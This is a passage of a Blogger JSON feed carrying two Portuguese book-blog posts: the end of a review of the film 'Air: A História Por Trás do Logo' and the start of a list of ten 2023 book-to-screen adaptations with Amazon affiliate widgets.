src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBNGV0brs1SRTHvq25IBkXIlwK59Qin9yQyigT2N917J430zuPVE_8_q9vfl90O1le1S2R-j-O2qe2XURQklikC_Pv0Mi5fqM4FEtVUAOp4Nz_F8VOO2rmWDSTjNGtfoP5MMTX38gsb1H1cy2-9tdWb5PXJJucUBTr89SncRu0IYWWcO6UhAMx4c58wA\/w640-h360\/Air%20Jordan.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EMas Vaccaro sabe que isso é o que deve fazer e usa todos os meios disponíveis para convencer Jordan a se reunir com a empresa. E, como bem sabemos, daí surgiu uma das maiores colaborações de uma marca com um atleta, que já rendeu mais de \u003Cb\u003E5 bilhões de dólares\u003C\/b\u003E\u0026nbsp;(e tenho certeza de que o filme vai impulsionar ainda mais as vendas em 2023).\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EAffleck e Damon\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EA dupla de atores e amigos já fez diversas colaborações e é sempre um \u003Cb\u003Ebom resultado\u003C\/b\u003E. O roteiro de Air: A História Por Trás do Logo não é deles, mas juntamente com Alex Convery eles trabalharam no enredo. Em entrevistas, Affleck disse que Jordan não participou ativamente do filme, mas que esteve disponível para conversar sobre a história, para deixá-la a maior verossímil possível.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5c39wXKwLrQEvD-6T9Mr34g3zKcJhEA5FX5_tVfksRf3YPfPCHfSzdogmyyXZHuHAcxlu_6Fald8jspVfCeNYZUrdH_FyTlnEUh7G3z-5lNfdYJc740PY0kLoShjY-M2SIj42B5VYgoZV4d43mckd98sfvYQCMNeBrPNRs2PyayYejp2M_ECN8ns3PA\/s570\/Ben%20Affleck%20em%20Air.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"251\" data-original-width=\"570\" height=\"282\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5c39wXKwLrQEvD-6T9Mr34g3zKcJhEA5FX5_tVfksRf3YPfPCHfSzdogmyyXZHuHAcxlu_6Fald8jspVfCeNYZUrdH_FyTlnEUh7G3z-5lNfdYJc740PY0kLoShjY-M2SIj42B5VYgoZV4d43mckd98sfvYQCMNeBrPNRs2PyayYejp2M_ECN8ns3PA\/w640-h282\/Ben%20Affleck%20em%20Air.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7nVseMV-we-gtAqdEt9mIIrs61JDXg0Owdinq-y6tXljcAQDmJ18qMXio7DBen3IbuZuxm3rZKDPjwd7YxcXUiBieHPi3dx9cuUNTQ_cUxQaCToKkMAicBUZE_QI_teJ2vzijiUmiZgrpmIoJ2tX-dJN0SI0uJMm6W4ameFcAY1_8aeU4WbFyEgMTRw\/s1200\/Viola%20Davis%20em%20Air.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"675\" data-original-width=\"1200\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7nVseMV-we-gtAqdEt9mIIrs61JDXg0Owdinq-y6tXljcAQDmJ18qMXio7DBen3IbuZuxm3rZKDPjwd7YxcXUiBieHPi3dx9cuUNTQ_cUxQaCToKkMAicBUZE_QI_teJ2vzijiUmiZgrpmIoJ2tX-dJN0SI0uJMm6W4ameFcAY1_8aeU4WbFyEgMTRw\/w640-h360\/Viola%20Davis%20em%20Air.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EEssa é a \u003Cb\u003Equarta vez\u003C\/b\u003E em que Affleck tem a direção (a mais conhecida é Argo, que levou o Oscar de Melhor Filme em 2013) e se podemos dizer algo dele é que sabe contar uma história. Um enredo que poderia ser bem chato, com reuniões e discussões de marketing, protótipos e decisões executivas, se torna uma \u003Cb\u003Ehistória interessante\u003C\/b\u003E em suas mãos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EMas o \u003Cb\u003Eelenco \u003C\/b\u003Etambém segura a produção. Além de Damon e Affleck (que não aparece tanto), Air conta com Viola Davis, Jason Bateman, Chris Tucker, Marlon Wayans, Chris Messina e outros. O diretor deu espaço para seus atores trabalharem e eles brilham, principalmente Viola Davis, como sempre é de se esperar.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EAir: A História Por Trás do Logo é interessante, entretenimento, bem dirigido, bem atuado e vai te fazer querer um par de Air Jordan assim que sair no cinema.\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ERecomendo muito.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003ETeca Machado\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.casosacasoselivros.com\/feeds\/4302773344834652352\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/www.casosacasoselivros.com\/2023\/04\/air-historia-por-tras-do-logo-critica.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2150286449752416962\/posts\/default\/4302773344834652352"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2150286449752416962\/posts\/default\/4302773344834652352"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.casosacasoselivros.com\/2023\/04\/air-historia-por-tras-do-logo-critica.html","title":" Air: A História Por Trás do Logo - Crítica"}],"author":[{"name":{"$t":"Casos Acasos e Livros"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16180418610024449832"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijVHV7j4DcT3zc1bIlRbcTZTtqe_8wXWYv5SrWbeMMHlFhAxIKz_cRe73CexzN-6VakvdBaGyNOXKxGz-oilKVhUc4zzZMwbDFot4Do91k1EqPautVFDwLZ2uirTP4Mw\/s220\/Teca.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUF_XaWljnHXiWJzik_PqrrKLz4LXegx_BBsZbhocw4X2AvBGX5ov1sL1iP5Mie6GUxsdwUj-QqGRTQj_laB53akJoCdRaUwIZ_kREFJwxtAuK4JUoVU_xXQqp03o8fFuQ7r6gaUD9Lnx1U1Avc8GtkHDEg6l0I8P8Lu6VcvxADdOW0Wl2gQZL-NlikQ\/s72-c\/air-a-historia-por-tras-do-logo.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2150286449752416962.post-1246164999199039647"},"published":{"$t":"2023-04-06T18:15:00.000-03:00"},"updated":{"$t":"2023-04-06T18:15:02.311-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"10 livros que vão virar séries e filmes ainda em 2023"},{"scheme":"http://www.blogger.com/atom/ns#","term":"adaptações"},{"scheme":"http://www.blogger.com/atom/ns#","term":"blog literário"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cinema"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dica de livro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"leitura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"literatura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"livro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"livros que vão virar filme"},{"scheme":"http://www.blogger.com/atom/ns#","term":"post novo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"série"}],"title":{"type":"text","$t":" 10 livros que vão virar séries e filmes ainda em 2023"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ETodo leitor tem uma relação complicada com \u003Cb\u003Eadaptações dos seus livros queridos para o cinema\u003C\/b\u003E. Ao mesmo tempo que espera ansiosamente por isso, fica completamente amedrontado por estragarem a história (Sim, Netflix, estou falando de você mesma que comprou os direitos de Os Sete Maridos de Evelyn Hugo!). Em alguns casos a produção respeita muito o original, como na saga Jogos Vorazes, Garota Exemplar, Outlander e outros, mas em outros parece que pega a história, rasga e escreve uma nova (Nem assisti Amor \u0026amp; Gelato porque só o trailer já me deu ódio).\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ECom medo ou sem medo, veja aqui 10 adaptações que chegam aos cinemas\/streamings em 2023:\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjV1MK6bIRy82yozLb7TJW6wDihO6r28Mj8fQ6HDBonOyG5TZgzCLT6m3xxfVlQg-_uBzd7cSp6PAMYhzIjO5zBkrHXEk_7CqwgBIlI3xL_WPbkim7sRfp9XU-FWtLpfwJTdeHujDwTuWsnDqvhjplM9io4u2GNgB2e-onSZWi60ETYukJ4b0XJGO4VDw\/s1080\/10%20livros%20que%20v%C3%A3o%20virar%20s%C3%A9ries%20e%20filmes%20ainda%20em%202023.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjV1MK6bIRy82yozLb7TJW6wDihO6r28Mj8fQ6HDBonOyG5TZgzCLT6m3xxfVlQg-_uBzd7cSp6PAMYhzIjO5zBkrHXEk_7CqwgBIlI3xL_WPbkim7sRfp9XU-FWtLpfwJTdeHujDwTuWsnDqvhjplM9io4u2GNgB2e-onSZWi60ETYukJ4b0XJGO4VDw\/s16000\/10%20livros%20que%20v%C3%A3o%20virar%20s%C3%A9ries%20e%20filmes%20ainda%20em%202023.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E1-\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EA Vida Mentirosa dos Adultos, de Elena Ferrante – Editora Intrínseca\u0026nbsp;\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ciframe frameborder=\"0\" marginheight=\"0\" marginwidth=\"0\" sandbox=\"allow-popups allow-scripts allow-modals allow-forms allow-same-origin\" scrolling=\"no\" src=\"\/\/ws-na.amazon-adsystem.com\/widgets\/q?ServiceVersion=20070822\u0026amp;OneJS=1\u0026amp;Operation=GetAdHtml\u0026amp;MarketPlace=BR\u0026amp;source=ss\u0026amp;ref=as_ss_li_til\u0026amp;ad_type=product_link\u0026amp;tracking_id=tecam0d-20\u0026amp;language=pt_BR\u0026amp;marketplace=amazon\u0026amp;region=BR\u0026amp;placement=8551006371\u0026amp;asins=8551006371\u0026amp;linkId=c4aa566b328c77603799754358d1b49e\u0026amp;show_border=true\u0026amp;link_opens_in_new_window=true\" style=\"height: 240px; width: 120px;\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ECom seis episódios, a série da Netflix tem Giordana Marengo no papel da protagonista Giovanna e a premiada Valeria Golino como Vittoria. Desde o começo de janeiro está no catálogo da Netflix.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: medium;\"\u003E2-\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ETartarugas Até Lá Embaixo, de John Green – Editora Intrínseca\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ciframe frameborder=\"0\" marginheight=\"0\" marginwidth=\"0\" sandbox=\"allow-popups allow-scripts allow-modals allow-forms allow-same-origin\" scrolling=\"no\" src=\"\/\/ws-na.amazon-adsystem.com\/widgets\/q?ServiceVersion=20070822\u0026amp;OneJS=1\u0026amp;Operation=GetAdHtml\u0026amp;MarketPlace=BR\u0026amp;source=ss\u0026amp;ref=as_ss_li_til\u0026amp;ad_type=product_link\u0026amp;tracking_id=tecam0d-20\u0026amp;language=pt_BR\u0026amp;marketplace=amazon\u0026amp;region=BR\u0026amp;placement=8551002007\u0026amp;asins=8551002007\u0026amp;linkId=a96238926502d2f84638976b7242b4ea\u0026amp;show_border=true\u0026amp;link_opens_in_new_window=true\" style=\"height: 240px; width: 120px;\"\u003E\u003C\/iframe\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ECom Isabela Merced no papel principal, o filme da HBO Max, ainda não tem data de estreia.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E3-\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EO Rouxinol, de Kristin Hannah – Editora Arqueiro\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ciframe frameborder=\"0\" marginheight=\"0\" marginwidth=\"0\" sandbox=\"allow-popups allow-scripts allow-modals allow-forms allow-same-origin\" scrolling=\"no\" src=\"\/\/ws-na.amazon-adsystem.com\/widgets\/q?ServiceVersion=20070822\u0026amp;OneJS=1\u0026amp;Operation=GetAdHtml\u0026amp;MarketPlace=BR\u0026amp;source=ss\u0026amp;ref=as_ss_li_til\u0026amp;ad_type=product_link\u0026amp;tracking_id=tecam0d-20\u0026amp;language=pt_BR\u0026amp;marketplace=amazon\u0026amp;region=BR\u0026amp;placement=6555650850\u0026amp;asins=6555650850\u0026amp;linkId=a27bf4c7cab0e93b3148cc3a116485a3\u0026amp;show_border=true\u0026amp;link_opens_in_new_window=false\" style=\"height: 240px; width: 120px;\"\u003E\u003C\/iframe\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EAs irmãs Dakota e Elle Fanning estão no elenco desse drama de época e trabalham juntas pela primeira vez. O filme irá para os cinemas e não tem data de estreia.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E4-\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EAmor(es) Verdadeiro(s), de Taylor Jenkins Reid – Editora Paralela\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ciframe frameborder=\"0\" marginheight=\"0\" marginwidth=\"0\" sandbox=\"allow-popups allow-scripts allow-modals allow-forms allow-same-origin\" scrolling=\"no\" src=\"\/\/ws-na.amazon-adsystem.com\/widgets\/q?ServiceVersion=20070822\u0026amp;OneJS=1\u0026amp;Operation=GetAdHtml\u0026amp;MarketPlace=BR\u0026amp;source=ss\u0026amp;ref=as_ss_li_til\u0026amp;ad_type=product_link\u0026amp;tracking_id=tecam0d-20\u0026amp;language=pt_BR\u0026amp;marketplace=amazon\u0026amp;region=BR\u0026amp;placement=8584391673\u0026amp;asins=8584391673\u0026amp;linkId=d663174be60a9db4929a9e084bbb2fb0\u0026amp;show_border=true\u0026amp;link_opens_in_new_window=true\" style=\"height: 240px; width: 120px;\"\u003E\u003C\/iframe\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EEstrelado por Phillipa Soo, Simu Liu e Luke Bracey, o filme está quase chegando aos cinemas: 18 de maio.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E5-\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EUm Ano Inesquecível, de Paula Pimenta, Babi Dewit, Bruna Vieira e Paula Rebouças – Editora Gutemberg\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ciframe frameborder=\"0\" marginheight=\"0\" marginwidth=\"0\" sandbox=\"allow-popups allow-scripts allow-modals allow-forms allow-same-origin\" scrolling=\"no\" src=\"\/\/ws-na.amazon-adsystem.com\/widgets\/q?ServiceVersion=20070822\u0026amp;OneJS=1\u0026amp;Operation=GetAdHtml\u0026amp;MarketPlace=BR\u0026amp;source=ss\u0026amp;ref=as_ss_li_til\u0026amp;ad_type=product_link\u0026amp;tracking_id=tecam0d-20\u0026amp;language=pt_BR\u0026amp;marketplace=amazon\u0026amp;region=BR\u0026amp;placement=8582353111\u0026amp;asins=8582353111\u0026amp;linkId=7274a452c20ed02699533b01de842c58\u0026amp;show_border=true\u0026amp;link_opens_in_new_window=true\" style=\"height: 240px; width: 120px;\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EO livro brasileiro de contos vai ganhar um filme para cada história na Amazon Prime Video, ainda sem data de estreia.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E6-\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EPerdida, de Carina Rissi – Editora Galera Record\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ciframe frameborder=\"0\" marginheight=\"0\" marginwidth=\"0\" sandbox=\"allow-popups allow-scripts allow-modals allow-forms allow-same-origin\" scrolling=\"no\" src=\"\/\/ws-na.amazon-adsystem.com\/widgets\/q?ServiceVersion=20070822\u0026amp;OneJS=1\u0026amp;Operation=GetAdHtml\u0026amp;MarketPlace=BR\u0026amp;source=ss\u0026amp;ref=as_ss_li_til\u0026amp;ad_type=product_link\u0026amp;tracking_id=tecam0d-20\u0026amp;language=pt_BR\u0026amp;marketplace=amazon\u0026amp;region=BR\u0026amp;placement=B00FJDC7OU\u0026amp;asins=B00FJDC7OU\u0026amp;linkId=ac7c6d7102134a6f8d7e299e25af855e\u0026amp;show_border=true\u0026amp;link_opens_in_new_window=true\" style=\"height: 240px; width: 120px;\"\u003E\u003C\/iframe\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Ciframe frameborder=\"0\" marginheight=\"0\" marginwidth=\"0\" sandbox=\"allow-popups allow-scripts allow-modals allow-forms allow-same-origin\" scrolling=\"no\" src=\"\/\/ws-na.amazon-adsystem.com\/widgets\/q?ServiceVersion=20070822\u0026amp;OneJS=1\u0026amp;Operation=GetAdHtml\u0026amp;MarketPlace=BR\u0026amp;source=ss\u0026amp;ref=as_ss_li_til\u0026amp;ad_type=product_link\u0026amp;tracking_id=tecam0d-20\u0026amp;language=pt_BR\u0026amp;marketplace=amazon\u0026amp;region=BR\u0026amp;placement=8501305693\u0026amp;asins=8501305693\u0026amp;linkId=d7cb29aa361e0df19b8965f64d18c1be\u0026amp;show_border=true\u0026amp;link_opens_in_new_window=true\" style=\"height: 240px; width: 120px;\"\u003E\u003C\/iframe\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EMais um brasileiro na lista da adaptações. Giovanna Grigio vive Sofia no filme, que será lançado nos cinemas no segundo semestre, mas ainda não tem data de estreia.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E7-\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EPercy Jackson e os Olimpianos, de Rick Riodan – Editora Intrínseca\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ciframe frameborder=\"0\" marginheight=\"0\" marginwidth=\"0\" sandbox=\"allow-popups allow-scripts allow-modals allow-forms allow-same-origin\" scrolling=\"no\" src=\"\/\/ws-na.amazon-adsystem.com\/widgets\/q?ServiceVersion=20070822\u0026amp;OneJS=1\u0026amp;Operation=GetAdHtml\u0026amp;MarketPlace=BR\u0026amp;source=ss\u0026amp;ref=as_ss_li_til\u0026amp;ad_type=product_link\u0026amp;tracking_id=tecam0d-20\u0026amp;language=pt_BR\u0026amp;marketplace=amazon\u0026amp;region=BR\u0026amp;placement=8580575397\u0026amp;asins=8580575397\u0026amp;linkId=c30b286929cc84b417ecad81b5e40ce3\u0026amp;show_border=true\u0026amp;link_opens_in_new_window=true\" style=\"height: 240px; width: 120px;\"\u003E\u003C\/iframe\u003E\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Ciframe frameborder=\"0\" marginheight=\"0\" marginwidth=\"0\" sandbox=\"allow-popups allow-scripts allow-modals allow-forms allow-same-origin\" scrolling=\"no\" src=\"\/\/ws-na.amazon-adsystem.com\/widgets\/q?ServiceVersion=20070822\u0026amp;OneJS=1\u0026amp;Operation=GetAdHtml\u0026amp;MarketPlace=BR\u0026amp;source=ss\u0026amp;ref=as_ss_li_til\u0026amp;ad_type=product_link\u0026amp;tracking_id=tecam0d-20\u0026amp;language=pt_BR\u0026amp;marketplace=amazon\u0026amp;region=BR\u0026amp;placement=8580574625\u0026amp;asins=8580574625\u0026amp;linkId=7f0eb937aeeced8201cc6e654a84618c\u0026amp;show_border=true\u0026amp;link_opens_in_new_window=true\" style=\"height: 240px; width: 120px;\"\u003E\u003C\/iframe\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EDa Disney+, essa é a segunda adaptação da saga de livros de Riordan, que promete ser mais fiel ao material original e mesmo sem data de estreia, a série já está com a segunda temporada sendo produzida.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E8-\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EVermelho, Branco e Sangue Azul, de Casey McQuiston – Editora Paralela\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ciframe frameborder=\"0\" marginheight=\"0\" marginwidth=\"0\" sandbox=\"allow-popups allow-scripts allow-modals allow-forms allow-same-origin\" scrolling=\"no\" src=\"\/\/ws-na.amazon-adsystem.com\/widgets\/q?ServiceVersion=20070822\u0026amp;OneJS=1\u0026amp;Operation=GetAdHtml\u0026amp;MarketPlace=BR\u0026amp;source=ss\u0026amp;ref=as_ss_li_til\u0026amp;ad_type=product_link\u0026amp;tracking_id=tecam0d-20\u0026amp;language=pt_BR\u0026amp;marketplace=amazon\u0026amp;region=BR\u0026amp;placement=8555340942\u0026amp;asins=8555340942\u0026amp;linkId=d97323ec2c7f7c50da6beeabff7556aa\u0026amp;show_border=true\u0026amp;link_opens_in_new_window=true\" style=\"height: 240px; width: 120px;\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr 